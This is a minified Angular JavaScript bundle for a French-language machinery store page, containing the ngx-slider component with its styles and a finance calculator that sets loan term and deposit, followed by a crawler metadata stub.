v=f=>this.onEnd(f);R.isTouchEvent(i)?this.onEndEventListener=this.eventListenerHelper.attachPassiveEventListener(document,"touchend",v):this.onEndEventListener=this.eventListenerHelper.attachEventListener(document,"mouseup",v);}this.userChangeStart.emit(this.getChangeContext()),R.isTouchEvent(i)&&!a.isNullOrUndefined(i.changedTouches)&&a.isNullOrUndefined(this.touchId)&&(this.touchId=i.changedTouches[0].identifier),o&&this.onMove(i,!0),d&&this.onEnd(i);}onMove(e,i){let t=null;if(R.isTouchEvent(e)){let v=e.changedTouches;for(let f=0;f<v.length;f++)if(v[f].identifier===this.touchId){t=v[f];break;}if(a.isNullOrUndefined(t))return;}this.viewOptions.animate&&!this.viewOptions.animateOnMove&&this.moving&&(this.sliderElementAnimateClass=!1),this.moving=!0;let s=a.isNullOrUndefined(t)?this.getEventPosition(e):this.getEventPosition(e,t.identifier),o,d=this.viewOptions.rightToLeft?this.viewOptions.floor:this.viewOptions.ceil,m=this.viewOptions.rightToLeft?this.viewOptions.ceil:this.viewOptions.floor;s<=0?o=m:s>=this.maxHandlePosition?o=d:(o=this.positionToValue(s),i&&!a.isNullOrUndefined(this.viewOptions.tickStep)?o=this.roundStep(o,this.viewOptions.tickStep):o=this.roundStep(o)),this.positionTrackingHandle(o);}forceEnd(e=!1){this.moving=!1,this.viewOptions.animate&&(this.sliderElementAnimateClass=!0),e&&(this.sliderElementAnimateClass=!1,setTimeout(()=>{this.sliderElementAnimateClass=this.viewOptions.animate;})),this.touchId=null,this.viewOptions.keyboardSupport||(this.minHandleElement.active=!1,this.maxHandleElement.active=!1,this.currentTrackingPointer=null),this.dragging.active=!1,this.unsubscribeOnMove(),this.unsubscribeOnEnd(),this.userChangeEnd.emit(this.getChangeContext());}onEnd(e){R.isTouchEvent(e)&&e.changedTouches[0].identifier!==this.touchId||this.forceEnd();}onPointerFocus(e){let i=this.getPointerElement(e);i.on("blur",()=>this.onPointerBlur(i)),i.on("keydown",t=>this.onKeyboardEvent(t)),i.on("keyup",()=>this.onKeyUp()),i.active=!0,this.currentTrackingPointer=e,this.currentFocusPointer=e,this.firstKeyDown=!0;}onKeyUp(){this.firstKeyDown=!0,this.userChangeEnd.emit(this.getChangeContext());}onPointerBlur(e){e.off("blur"),e.off("keydown"),e.off("keyup"),e.active=!1,a.isNullOrUndefined(this.touchId)&&(this.currentTrackingPointer=null,this.currentFocusPointer=null);}getKeyActions(e){let i=this.viewOptions.ceil-this.viewOptions.floor,t=e+this.viewOptions.step,s=e-this.viewOptions.step,o=e+i/10,d=e-i/10;this.viewOptions.reversedControls&&(t=e-this.viewOptions.step,s=e+this.viewOptions.step,o=e-i/10,d=e+i/10);let m={UP:t,DOWN:s,LEFT:s,RIGHT:t,PAGEUP:o,PAGEDOWN:d,HOME:this.viewOptions.reversedControls?this.viewOptions.ceil:this.viewOptions.floor,END:this.viewOptions.reversedControls?this.viewOptions.floor:this.viewOptions.ceil};return this.viewOptions.rightToLeft&&(m.LEFT=t,m.RIGHT=s,(this.viewOptions.vertical||this.viewOptions.rotate!==0)&&(m.UP=s,m.DOWN=t)),m;}onKeyboardEvent(e){let i=this.getCurrentTrackingValue(),t=a.isNullOrUndefined(e.keyCode)?e.which:e.keyCode,s={38:"UP",40:"DOWN",37:"LEFT",39:"RIGHT",33:"PAGEUP",34:"PAGEDOWN",36:"HOME",35:"END"},o=this.getKeyActions(i),d=s[t],m=o[d];if(a.isNullOrUndefined(m)||a.isNullOrUndefined(this.currentTrackingPointer))return;e.preventDefault(),this.firstKeyDown&&(this.firstKeyDown=!1,this.userChangeStart.emit(this.getChangeContext()));let v=_.clampToRange(m,this.viewOptions.floor,this.viewOptions.ceil),f=this.roundStep(v);if(!this.viewOptions.draggableRangeOnly)this.positionTrackingHandle(f);else{let S=this.viewHighValue-this.viewLowValue,T,U;this.currentTrackingPointer===r.Min?(T=f,U=f+S,U>this.viewOptions.ceil&&(U=this.viewOptions.ceil,T=U-S)):this.currentTrackingPointer===r.Max&&(U=f,T=f-S,T<this.viewOptions.floor&&(T=this.viewOptions.floor,U=T+S)),this.positionTrackingBar(T,U);}}onDragStart(e,i,t,s){let o=this.getEventPosition(i);this.dragging=new Pe(),this.dragging.active=!0,this.dragging.value=this.positionToValue(o),this.dragging.difference=this.viewHighValue-this.viewLowValue,this.dragging.lowLimit=this.viewOptions.rightToLeft?this.minHandleElement.position-o:o-this.minHandleElement.position,this.dragging.highLimit=this.viewOptions.rightToLeft?o-this.maxHandleElement.position:this.maxHandleElement.position-o,this.onStart(e,i,t,s);}getMinValue(e,i,t){let s=this.viewOptions.rightToLeft,o=null;return i?t?o=s?this.viewOptions.floor:this.viewOptions.ceil-this.dragging.difference:o=s?this.viewOptions.ceil-this.dragging.difference:this.viewOptions.floor:o=s?this.positionToValue(e+this.dragging.lowLimit):this.positionToValue(e-this.dragging.lowLimit),this.roundStep(o);}getMaxValue(e,i,t){let s=this.viewOptions.rightToLeft,o=null;return i?t?o=s?this.viewOptions.floor+this.dragging.difference:this.viewOptions.ceil:o=s?this.viewOptions.ceil:this.viewOptions.floor+this.dragging.difference:s?o=this.positionToValue(e+this.dragging.lowLimit)+this.dragging.difference:o=this.positionToValue(e-this.dragging.lowLimit)+this.dragging.difference,this.roundStep(o);}onDragMove(e){let i=this.getEventPosition(e);this.viewOptions.animate&&!this.viewOptions.animateOnMove&&this.moving&&(this.sliderElementAnimateClass=!1),this.moving=!0;let t,s,o,d;this.viewOptions.rightToLeft?(t=this.dragging.lowLimit,s=this.dragging.highLimit,o=this.maxHandleElement,d=this.minHandleElement):(t=this.dragging.highLimit,s=this.dragging.lowLimit,o=this.minHandleElement,d=this.maxHandleElement);let m=i<=s,v=i>=this.maxHandlePosition-t,f,S;if(m){if(o.position===0)return;f=this.getMinValue(i,!0,!1),S=this.getMaxValue(i,!0,!1);}else if(v){if(d.position===this.maxHandlePosition)return;S=this.getMaxValue(i,!0,!0),f=this.getMinValue(i,!0,!0);}else f=this.getMinValue(i,!1,!1),S=this.getMaxValue(i,!1,!1);this.positionTrackingBar(f,S);}positionTrackingBar(e,i){!a.isNullOrUndefined(this.viewOptions.minLimit)&&e<this.viewOptions.minLimit&&(e=this.viewOptions.minLimit,i=_.roundToPrecisionLimit(e+this.dragging.difference,this.viewOptions.precisionLimit)),!a.isNullOrUndefined(this.viewOptions.maxLimit)&&i>this.viewOptions.maxLimit&&(i=this.viewOptions.maxLimit,e=_.roundToPrecisionLimit(i-this.dragging.difference,this.viewOptions.precisionLimit)),this.viewLowValue=e,this.viewHighValue=i,this.applyViewChange(),this.updateHandles(r.Min,this.valueToPosition(e)),this.updateHandles(r.Max,this.valueToPosition(i));}positionTrackingHandle(e){e=this.applyMinMaxLimit(e),this.range&&(this.viewOptions.pushRange?e=this.applyPushRange(e):(this.viewOptions.noSwitching&&(this.currentTrackingPointer===r.Min&&e>this.viewHighValue?e=this.applyMinMaxRange(this.viewHighValue):this.currentTrackingPointer===r.Max&&e<this.viewLowValue&&(e=this.applyMinMaxRange(this.viewLowValue))),e=this.applyMinMaxRange(e),this.currentTrackingPointer===r.Min&&e>this.viewHighValue?(this.viewLowValue=this.viewHighValue,this.applyViewChange(),this.updateHandles(r.Min,this.maxHandleElement.position),this.updateAriaAttributes(),this.currentTrackingPointer=r.Max,this.minHandleElement.active=!1,this.maxHandleElement.active=!0,this.viewOptions.keyboardSupport&&this.maxHandleElement.focus()):this.currentTrackingPointer===r.Max&&e<this.viewLowValue&&(this.viewHighValue=this.viewLowValue,this.applyViewChange(),this.updateHandles(r.Max,this.minHandleElement.position),this.updateAriaAttributes(),this.currentTrackingPointer=r.Min,this.maxHandleElement.active=!1,this.minHandleElement.active=!0,this.viewOptions.keyboardSupport&&this.minHandleElement.focus()))),this.getCurrentTrackingValue()!==e&&(this.currentTrackingPointer===r.Min?(this.viewLowValue=e,this.applyViewChange()):this.currentTrackingPointer===r.Max&&(this.viewHighValue=e,this.applyViewChange()),this.updateHandles(this.currentTrackingPointer,this.valueToPosition(e)),this.updateAriaAttributes());}applyMinMaxLimit(e){return!a.isNullOrUndefined(this.viewOptions.minLimit)&&e<this.viewOptions.minLimit?this.viewOptions.minLimit:!a.isNullOrUndefined(this.viewOptions.maxLimit)&&e>this.viewOptions.maxLimit?this.viewOptions.maxLimit:e;}applyMinMaxRange(e){let i=this.currentTrackingPointer===r.Min?this.viewHighValue:this.viewLowValue,t=Math.abs(e-i);if(!a.isNullOrUndefined(this.viewOptions.minRange)&&t<this.viewOptions.minRange){if(this.currentTrackingPointer===r.Min)return _.roundToPrecisionLimit(this.viewHighValue-this.viewOptions.minRange,this.viewOptions.precisionLimit);if(this.currentTrackingPointer===r.Max)return _.roundToPrecisionLimit(this.viewLowValue+this.viewOptions.minRange,this.viewOptions.precisionLimit);}if(!a.isNullOrUndefined(this.viewOptions.maxRange)&&t>this.viewOptions.maxRange){if(this.currentTrackingPointer===r.Min)return _.roundToPrecisionLimit(this.viewHighValue-this.viewOptions.maxRange,this.viewOptions.precisionLimit);if(this.currentTrackingPointer===r.Max)return _.roundToPrecisionLimit(this.viewLowValue+this.viewOptions.maxRange,this.viewOptions.precisionLimit);}return e;}applyPushRange(e){let i=this.currentTrackingPointer===r.Min?this.viewHighValue-e:e-this.viewLowValue,t=a.isNullOrUndefined(this.viewOptions.minRange)?this.viewOptions.step:this.viewOptions.minRange,s=this.viewOptions.maxRange;return i<t?(this.currentTrackingPointer===r.Min?(this.viewHighValue=_.roundToPrecisionLimit(Math.min(e+t,this.viewOptions.ceil),this.viewOptions.precisionLimit),e=_.roundToPrecisionLimit(this.viewHighValue-t,this.viewOptions.precisionLimit),this.applyViewChange(),this.updateHandles(r.Max,this.valueToPosition(this.viewHighValue))):this.currentTrackingPointer===r.Max&&(this.viewLowValue=_.roundToPrecisionLimit(Math.max(e-t,this.viewOptions.floor),this.viewOptions.precisionLimit),e=_.roundToPrecisionLimit(this.viewLowValue+t,this.viewOptions.precisionLimit),this.applyViewChange(),this.updateHandles(r.Min,this.valueToPosition(this.viewLowValue))),this.updateAriaAttributes()):!a.isNullOrUndefined(s)&&i>s&&(this.currentTrackingPointer===r.Min?(this.viewHighValue=_.roundToPrecisionLimit(e+s,this.viewOptions.precisionLimit),this.applyViewChange(),this.updateHandles(r.Max,this.valueToPosition(this.viewHighValue))):this.currentTrackingPointer===r.Max&&(this.viewLowValue=_.roundToPrecisionLimit(e-s,this.viewOptions.precisionLimit),this.applyViewChange(),this.updateHandles(r.Min,this.valueToPosition(this.viewLowValue))),this.updateAriaAttributes()),e;}getChangeContext(){let e=new Ke();return e.pointerType=this.currentTrackingPointer,e.value=+this.value,this.range&&(e.highValue=+this.highValue),e;}static ɵfac=function(i){return new(i||n)(O(se),O(ne),O(ce),O(oi),O(qi,8));};static ɵcmp=I({type:n,selectors:[["ngx-slider"]],contentQueries:function(i,t,s){if(i&1&&ui(s,Rt,5),i&2){let o;b(o=E())&&(t.tooltipTemplate=o.first);}},viewQuery:function(i,t){if(i&1&&(x(It,5,B),x(Dt,5,B),x(Vt,5,B),x(kt,5,B),x(Ft,5,qe),x(Bt,5,qe),x(Ut,5,X),x(Qt,5,X),x($t,5,X),x(jt,5,X),x(Wt,5,X),x(zt,5,B)),i&2){let s;b(s=E())&&(t.leftOuterSelectionBarElement=s.first),b(s=E())&&(t.rightOuterSelectionBarElement=s.first),b(s=E())&&(t.fullBarElement=s.first),b(s=E())&&(t.selectionBarElement=s.first),b(s=E())&&(t.minHandleElement=s.first),b(s=E())&&(t.maxHandleElement=s.first),b(s=E())&&(t.floorLabelElement=s.first),b(s=E())&&(t.ceilLabelElement=s.first),b(s=E())&&(t.minHandleLabelElement=s.first),b(s=E())&&(t.maxHandleLabelElement=s.first),b(s=E())&&(t.combinedLabelElement=s.first),b(s=E())&&(t.ticksElement=s.first);}},hostVars:10,hostBindings:function(i,t){i&1&&$("resize",function(o){return t.onResize(o);},!1,hi),i&2&&(_e("disabled",t.sliderElementDisabledAttr)("aria-label",t.sliderElementAriaLabel),D("ngx-slider",t.sliderElementNgxSliderClass)("vertical",t.sliderElementVerticalClass)("animate",t.sliderElementAnimateClass)("with-legend",t.sliderElementWithLegendClass));},inputs:{value:"value",highValue:"highValue",options:"options",manualRefresh:"manualRefresh",triggerFocus:"triggerFocus",cancelUserChange:"cancelUserChange"},outputs:{valueChange:"valueChange",highValueChange:"highValueChange",userChangeStart:"userChangeStart",userChange:"userChange",userChangeEnd:"userChangeEnd"},standalone:!1,features:[mi([Zt]),ai],decls:29,vars:13,consts:[["leftOuterSelectionBar",""],["rightOuterSelectionBar",""],["fullBar",""],["selectionBar",""],["minHandle",""],["maxHandle",""],["floorLabel",""],["ceilLabel",""],["minHandleLabel",""],["maxHandleLabel",""],["combinedLabel",""],["ticksElement",""],["ngxSliderElement","",1,"ngx-slider-span","ngx-slider-bar-wrapper","ngx-slider-left-out-selection"],[1,"ngx-slider-span","ngx-slider-bar"],["ngxSliderElement","",1,"ngx-slider-span","ngx-slider-bar-wrapper","ngx-slider-right-out-selection"],["ngxSliderElement","",1,"ngx-slider-span","ngx-slider-bar-wrapper","ngx-slider-full-bar"],["ngxSliderElement","",1,"ngx-slider-span","ngx-slider-bar-wrapper","ngx-slider-selection-bar"],[1,"ngx-slider-span","ngx-slider-bar","ngx-slider-selection",3,"ngStyle"],["ngxSliderHandle","",1,"ngx-slider-span","ngx-slider-pointer","ngx-slider-pointer-min",3,"ngStyle"],["ngxSliderHandle","",1,"ngx-slider-span","ngx-slider-pointer","ngx-slider-pointer-max",3,"ngStyle"],["ngxSliderLabel","",1,"ngx-slider-span","ngx-slider-bubble","ngx-slider-limit","ngx-slider-floor"],["ngxSliderLabel","",1,"ngx-slider-span","ngx-slider-bubble","ngx-slider-limit","ngx-slider-ceil"],["ngxSliderLabel","",1,"ngx-slider-span","ngx-slider-bubble","ngx-slider-model-value"],["ngxSliderLabel","",1,"ngx-slider-span","ngx-slider-bubble","ngx-slider-model-high"],["ngxSliderLabel","",1,"ngx-slider-span","ngx-slider-bubble","ngx-slider-combined"],["ngxSliderElement","",1,"ngx-slider-ticks",3,"hidden"],["class","ngx-slider-tick",3,"ngClass","ngStyle",4,"ngFor","ngForOf"],[1,"ngx-slider-tick",3,"ngClass","ngStyle"],[3,"template","tooltip","placement"],["class","ngx-slider-span ngx-slider-tick-value",3,"template","tooltip","placement","content",4,"ngIf"],["class","ngx-slider-span ngx-slider-tick-legend",3,"innerText",4,"ngIf"],["class","ngx-slider-span ngx-slider-tick-legend",3,"innerHTML",4,"ngIf"],[1,"ngx-slider-span","ngx-slider-tick-value",3,"template","tooltip","placement","content"],[1,"ngx-slider-span","ngx-slider-tick-legend",3,"innerText"],[1,"ngx-slider-span","ngx-slider-tick-legend",3,"innerHTML"]],template:function(i,t){i&1&&(p(0,"span",12,0),L(2,"span",13),u(),p(3,"span",14,1),L(5,"span",13),u(),p(6,"span",15,2),L(8,"span",13),u(),p(9,"span",16,3),L(11,"span",17),u(),L(12,"span",18,4)(14,"span",19,5)(16,"span",20,6)(18,"span",21,7)(20,"span",22,8)(22,"span",23,9)(24,"span",24,10),p(26,"span",25,11),w(28,Yt,5,10,"span",26),u()),i&2&&(h(6),D("ngx-slider-transparent",t.fullBarTransparentClass),h(3),D("ngx-slider-draggable",t.selectionBarDraggableClass),h(2),c("ngStyle",t.barStyle),h(),c("ngStyle",t.minPointerStyle),h(2),Be("display",t.range?"inherit":"none"),c("ngStyle",t.maxPointerStyle),h(12),D("ngx-slider-ticks-values-under",t.ticksUnderValuesClass),c("hidden",!t.showTicks),h(2),c("ngForOf",t.ticks));},dependencies:[wi,be,W,_i,B,qe,X,Jt],styles:['.ngx-slider{display:inline-block;position:relative;height:4px;width:100%;margin:35px 0 15px;vertical-align:middle;-webkit-user-select:none;user-select:none;touch-action:pan-y}  .ngx-slider.with-legend{margin-bottom:40px}  .ngx-slider[disabled]{cursor:not-allowed}  .ngx-slider[disabled] .ngx-slider-pointer{cursor:not-allowed;background-color:#d8e0f3}  .ngx-slider[disabled] .ngx-slider-draggable{cursor:not-allowed}  .ngx-slider[disabled] .ngx-slider-selection{background:#8b91a2}  .ngx-slider[disabled] .ngx-slider-tick{cursor:not-allowed}  .ngx-slider[disabled] .ngx-slider-tick.ngx-slider-selected{background:#8b91a2}  .ngx-slider .ngx-slider-span{white-space:nowrap;position:absolute;display:inline-block}  .ngx-slider .ngx-slider-base{width:100%;height:100%;padding:0}  .ngx-slider .ngx-slider-bar-wrapper{left:0;box-sizing:border-box;margin-top:-16px;padding-top:16px;width:100%;height:32px;z-index:1}  .ngx-slider .ngx-slider-draggable{cursor:move}  .ngx-slider .ngx-slider-bar{left:0;width:100%;height:4px;z-index:1;background:#d8e0f3;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}  .ngx-slider .ngx-slider-bar-wrapper.ngx-slider-transparent .ngx-slider-bar{background:transparent}  .ngx-slider .ngx-slider-bar-wrapper.ngx-slider-left-out-selection .ngx-slider-bar{background:#df002d}  .ngx-slider .ngx-slider-bar-wrapper.ngx-slider-right-out-selection .ngx-slider-bar{background:#03a688}  .ngx-slider .ngx-slider-selection{z-index:2;background:#0db9f0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}  .ngx-slider .ngx-slider-pointer{cursor:pointer;width:32px;height:32px;top:-14px;background-color:#0db9f0;z-index:3;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}  .ngx-slider .ngx-slider-pointer:after{content:"";width:8px;height:8px;position:absolute;top:12px;left:12px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background:#fff}  .ngx-slider .ngx-slider-pointer:hover:after{background-color:#fff}  .ngx-slider .ngx-slider-pointer.ngx-slider-active{z-index:4}  .ngx-slider .ngx-slider-pointer.ngx-slider-active:after{background-color:#451aff}  .ngx-slider .ngx-slider-bubble{cursor:default;bottom:16px;padding:1px 3px;color:#55637d;font-size:16px}  .ngx-slider .ngx-slider-bubble.ngx-slider-limit{color:#55637d}  .ngx-slider .ngx-slider-ticks{box-sizing:border-box;width:100%;height:0;position:absolute;left:0;top:-3px;margin:0;z-index:1;list-style:none}  .ngx-slider .ngx-slider-ticks-values-under .ngx-slider-tick-value{top:auto;bottom:-36px}  .ngx-slider .ngx-slider-tick{text-align:center;cursor:pointer;width:10px;height:10px;background:#d8e0f3;border-radius:50%;position:absolute;top:0;left:0;margin-left:11px}  .ngx-slider .ngx-slider-tick.ngx-slider-selected{background:#0db9f0}  .ngx-slider .ngx-slider-tick-value{position:absolute;top:-34px;transform:translate(-50%)}  .ngx-slider .ngx-slider-tick-legend{position:absolute;top:24px;transform:translate(-50%);max-width:50px;white-space:normal}  .ngx-slider.vertical{position:relative;width:4px;height:100%;margin:0 20px;padding:0;vertical-align:baseline;touch-action:pan-x}  .ngx-slider.vertical .ngx-slider-base{width:100%;height:100%;padding:0}  .ngx-slider.vertical .ngx-slider-bar-wrapper{top:auto;left:0;margin:0 0 0 -16px;padding:0 0 0 16px;height:100%;width:32px}  .ngx-slider.vertical .ngx-slider-bar{bottom:0;left:auto;width:4px;height:100%}  .ngx-slider.vertical .ngx-slider-pointer{left:-14px!important;top:auto;bottom:0}  .ngx-slider.vertical .ngx-slider-bubble{left:16px!important;bottom:0}  .ngx-slider.vertical .ngx-slider-ticks{height:100%;width:0;left:-3px;top:0;z-index:1}  .ngx-slider.vertical .ngx-slider-tick{vertical-align:middle;margin-left:auto;margin-top:11px}  .ngx-slider.vertical .ngx-slider-tick-value{left:24px;top:auto;transform:translateY(-28%)}  .ngx-slider.vertical .ngx-slider-tick-legend{top:auto;right:24px;transform:translateY(-28%);max-width:none;white-space:nowrap}  .ngx-slider.vertical .ngx-slider-ticks-values-under .ngx-slider-tick-value{bottom:auto;left:auto;right:24px}  .ngx-slider *{transition:none}  .ngx-slider.animate .ngx-slider-bar-wrapper{transition:all linear .3s}  .ngx-slider.animate .ngx-slider-selection{transition:background-color linear .3s}  .ngx-slider.animate .ngx-slider-pointer{transition:all linear .3s}  .ngx-slider.animate .ngx-slider-pointer:after{transition:all linear .3s}  .ngx-slider.animate .ngx-slider-bubble{transition:all linear .3s}  .ngx-slider.animate .ngx-slider-bubble.ngx-slider-limit{transition:opacity linear .3s}  .ngx-slider.animate .ngx-slider-bubble.ngx-slider-combined{transition:opacity linear .3s}  .ngx-slider.animate .ngx-slider-tick{transition:background-color linear .3s}']});}return n;})(),Ki=(()=>{class n{static ɵfac=function(i){return new(i||n)();};static ɵmod=ci({type:n});static ɵinj=ti({imports:[Ee]});}return n;})();var Gi=(()=>{class n{constructor(){this.value=0,this.step=0,this.prefix="",this.suffix="";}static{this.ɵfac=function(i){return new(i||n)();};}static{this.ɵcmp=I({type:n,selectors:[["app-single-value-slider"]],inputs:{value:"value",step:"step",prefix:"prefix",suffix:"suffix"},decls:10,vars:9,consts:[[1,"bar"],[1,"bar__selection"],[1,"bar__selection__pointer"],[1,"values"],[1,"value","value__limit"],[1,"value","value__selected"]],template:function(i,t){i&1&&(p(0,"div",0)(1,"div",1),L(2,"div",2),u(),p(3,"div",3)(4,"div",4),M(5),u(),p(6,"div",5),M(7),u(),p(8,"div",4),M(9),u()()()),i&2&&(h(5),Oe("",t.prefix,"",t.value-t.step,"",t.suffix,""),h(2),Oe("",t.prefix,"",t.value,"",t.suffix,""),h(2),Oe("",t.prefix,"",t.value+t.step,"",t.suffix,""));},styles:[".bar[_ngcontent-%COMP%]{margin:35px 0 15px;width:100%;height:4px;background-color:#eee;border-radius:2px;position:relative}.bar__selection[_ngcontent-%COMP%]{width:50%;height:4px;background-color:#fcb026;display:flex;justify-content:flex-end;position:relative;border-radius:2px}.bar__selection__pointer[_ngcontent-%COMP%]{width:30px;height:30px;border-radius:50%;background-color:#fff;border:3px solid #FCB026;position:absolute;transform:translate(50%,-50%);top:50%;right:0;cursor:not-allowed}.values[_ngcontent-%COMP%]{position:absolute;display:flex;justify-content:space-between;width:100%;top:24px;left:0}.values[_ngcontent-%COMP%]   .value__selected[_ngcontent-%COMP%]{color:#303030}.values[_ngcontent-%COMP%]   .value__limit[_ngcontent-%COMP%]{pointer-events:none;color:#bdbdbd}"]});}}return n;})();var Xi=()=>[];function tn(n,l){if(n&1){let e=le();p(0,"ngx-slider",15),$("userChangeEnd",function(t){ie(e);let s=g(4);return te(s.termChanged(t));}),u();}if(n&2){let e,i=g(2).ngIf,t=g(2);c("options",i)("value",(e=t.financeQuoteRequestDto==null?null:t.financeQuoteRequestDto.termMonths)!==null&&e!==void 0?e:0);}}function nn(n,l){if(n&1&&L(0,"app-single-value-slider",16),n&2){let e,i=g(4);c("step",12)("value",(e=i.financeQuoteRequestDto==null?null:i.financeQuoteRequestDto.termMonths)!==null&&e!==void 0?e:0);}}function sn(n,l){if(n&1&&(N(0),w(1,tn,1,2,"ngx-slider",13)(2,nn,1,2,"app-single-value-slider",14),H()),n&2){let e=l.ngIf;h(),c("ngIf",e.length>1),h(),c("ngIf",e.length<=1);}}function ln(n,l){if(n&1&&(p(0,"div",11),w(1,sn,3,2,"ng-container",12),u()),n&2){let e,i=l.ngIf;h(),c("ngIf",(e=i.stepsArray)!==null&&e!==void 0?e:Ue(1,Xi));}}function an(n,l){if(n&1){let e=le();p(0,"ngx-slider",15),$("userChangeEnd",function(t){ie(e);let s=g(4);return te(s.depositChanged(t));}),u();}if(n&2){let e,i=g(2).ngIf,t=g(2);c("options",i)("value",(e=t.financeQuoteRequestDto==null?null:t.financeQuoteRequestDto.depositPercentage)!==null&&e!==void 0?e:0);}}function on(n,l){if(n&1&&L(0,"app-single-value-slider",18),n&2){let e,i=g(4);c("step",5)("value",i.decimalToPercent((e=i.financeQuoteRequestDto==null?null:i.financeQuoteRequestDto.depositPercentage)!==null&&e!==void 0?e:0));}}function rn(n,l){if(n&1&&(N(0),w(1,an,1,2,"ngx-slider",13)(2,on,1,2,"app-single-value-slider",17),H()),n&2){let e=l.ngIf;h(),c("ngIf",e.length>1),h(),c("ngIf",e.length<=1);}}function dn(n,l){if(n&1&&(p(0,"div",5)(1,"div",6)(2,"div",7),A(3,2),u(),p(4,"div",8),M(5),u()(),p(6,"div",11),w(7,rn,3,2,"ng-container",12),u()()),n&2){let e,i=l.ngIf,t=g(2);D("px-0",t.noPaddingX),h(5),j(" ",t.getMonetaryDepositValue()," "),h(2),c("ngIf",(e=i.stepsArray)!==null&&e!==void 0?e:Ue(4,Xi));}}function hn(n,l){if(n&1&&(p(0,"div",4)(1,"div",5)(2,"div",6)(3,"div",7),A(4,0),u(),p(5,"div",8),A(6,1),u()(),w(7,ln,2,2,"div",9),u(),w(8,dn,8,5,"div",10),u()),n&2){let e=g();h(),D("px-0",e.noPaddingX),h(5),ae(e.financeQuoteRequestDto==null?null:e.financeQuoteRequestDto.termMonths),oe(6),h(),c("ngIf",e.getTermOptions()),h(),c("ngIf",e.getDepositOptions());}}var Ws=(()=>{class n{constructor(e,i,t){this.ssrService=e,this.store=i,this.localisationService=t,this.noPaddingX=!1,this.MachineFinance=C;}isBrowser(){return this.ssrService.isBrowser();}getMonetaryDepositValue(){return this.getAvailableDeposits().find(e=>e.percentage===this.financeQuoteRequestDto.depositPercentage)?.formattedMonetaryValue||"";}decimalToPercent(e){return e*100;}getAvailableTerms(){return this.dealerMachine?.availableFinanceTerms?.filter(e=>e.financeType===this.financeQuoteRequestDto.financeType).sort((e,i)=>e.termMonths-i.termMonths)||[];}getAvailableDeposits(){let e=[...(this.dealerMachine?.availableFinanceTerms?.find(i=>i.financeType===this.financeQuoteRequestDto.financeType&&i.termMonths===this.financeQuoteRequestDto.termMonths)?.deposits||[])];return e?.sort((i,t)=>i.percentage-t.percentage),e;}getDepositOptions(){let e=this.localisationService.localiseByCountryId(this.dealerMachine?.illustrativeFinanceLeaseExamples)?.financeEngineType||this.localisationService.localiseByCountryId(this.dealerMachine?.illustrativeFinanceHirePurchaseExamples)?.financeEngineType;return this.financeQuoteRequestDto?.financeType===C.Lease&&e===Ce.JcbFinance?null:{step:5,stepsArray:this.getAvailableDeposits().map(i=>({value:i?.percentage})),showTicks:!0,showSelectionBar:!0,translate:i=>this.decimalToPercent(i)+"%"};}getTermOptions(){return{step:12,stepsArray:this.getAvailableTerms().map(e=>({value:e.termMonths})),enforceStepsArray:!0,showTicks:!0,showSelectionBar:!0,showTicksValues:!0};}termChanged(e){e.value!==this.financeQuoteRequestDto.termMonths&&(this.financeQuoteRequestDto.termMonths=e.value,this.financeQuoteRequestDto.depositPercentage=this.getAvailableDeposits()?.find(i=>i?.isDefault)?.percentage||this.getAvailableDeposits()?.[0]?.percentage,this.store.dispatch(new We(this.financeQuoteRequestDto,this.dealerMachine?.availableFinanceTerms)));}depositChanged(e){e.value!==this.financeQuoteRequestDto.depositPercentage&&(this.financeQuoteRequestDto.depositPercentage=e.value,this.store.dispatch(new We(this.financeQuoteRequestDto,this.dealerMachine?.availableFinanceTerms)));}static{this.ɵfac=function(i){return new(i||n)(O(Se),O(K),O(Le));};}static{this.ɵcmp=I({type:n,selectors:[["app-finance-calculator-sliders"]],inputs:{dealerMachine:"dealerMachine",financeQuoteRequestDto:"financeQuoteRequestDto",noPaddingX:"noPaddingX"},decls:1,vars:1,consts:()=>{let e;e="DUR\xC9E DU FINANCEMENT";let i;i=""+"\uFFFD0\uFFFD"+" MOIS";let t;return t="VOTRE D\xC9P\xD4T DE GARANTIE",[e,i,t,["class","sliders",4,"ngIf"],[1,"sliders"],[1,"slider"],[1,"slider__header"],[1,"slider__header--key"],[1,"slider__header--value"],["class","custom-slider",4,"ngIf"],["class","slider",3,"px-0",4,"ngIf"],[1,"custom-slider"],[4,"ngIf"],[3,"options","value","userChangeEnd",4,"ngIf"],[3,"step","value",4,"ngIf"],[3,"userChangeEnd","options","value"],[3,"step","value"],["suffix","%",3,"step","value",4,"ngIf"],["suffix","%",3,"step","value"]];},template:function(i,t){i&1&&w(0,hn,9,5,"div",3),i&2&&c("ngIf",t.isBrowser());},dependencies:[W,Ki,Xe,Gi],styles:[".custom-slider[_ngcontent-%COMP%]{padding-bottom:2rem}  .custom-slider .ngx-slider .ngx-slider-bar{background:#eee;height:4px}  .custom-slider .ngx-slider .ngx-slider-bar-wrapper{cursor:pointer}  .custom-slider .ngx-slider .ngx-slider-selection{background:#fcb026}  .custom-slider .ngx-slider .ngx-slider-pointer{width:30px;height:30px;top:50%;transform:translateY(-50%)!important;background-color:#fff;border:3px solid #FCB026;border-radius:50%}  .custom-slider .ngx-slider .ngx-slider-pointer:after{display:none}  .custom-slider .ngx-slider .ngx-slider-bubble{top:24px;color:#212121}  .custom-slider .ngx-slider .ngx-slider-bubble.ngx-slider-floor{margin-left:0}  .custom-slider .ngx-slider .ngx-slider-tick-value{top:24px;color:#212121}  .custom-slider .ngx-slider .ngx-slider-limit{color:#212121}  .custom-slider .ngx-slider .ngx-slider-tick{width:0;height:1px;background:transparent;padding:0;top:-1px}.slider[_ngcontent-%COMP%]{padding:24px 44px}.slider[_ngcontent-%COMP%]:not(:last-child){border-bottom:#F5F5F5 1px solid}.slider__header[_ngcontent-%COMP%]{font-family:jcbeurocondensed,sans-serif;font-size:1.25rem;display:flex;justify-content:space-between;text-transform:uppercase}"]});}}return n;})();export{Bn as a,Ct as b,ns as c,Ws as d};/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dev.visualwebsiteoptimizer.com/j.php?a=681065&u=https%3A%2F%2Fmachinestore.jcb.com%2Ffr%2Fmachines%2Funknown%2F26c&f=1&vn=1.5
body_size: 4508
content:
